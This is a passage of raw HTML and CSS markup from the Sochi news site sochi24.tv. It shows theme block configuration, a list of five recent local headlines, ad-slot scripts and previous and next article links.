tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5780,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12832";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-15_16-04-45-696x520.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-soobshhila-o-provedenii-uchebnyh-strelb-v-portu-24-dekabrja/"  rel="bookmark" title="Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря">Администрация Сочи сообщила о проведении учебных стрельб в порту 24 декабря</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:34:04+03:00" >24 декабря, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/na-bilety-na-sochinskij-etap-formuly-1-obrazovalsya-azhiotazhnyj-spros-sochi24-tv-vse-novosti-goroda/">На билеты на сочинский этап &#171;Формулы-1&#187; образовался ажиотажный спрос | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/varicheva-larisa-viktorovna-sochi24-tv-vse-novosti-goroda/">Варичева Лариса Викторовна | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) 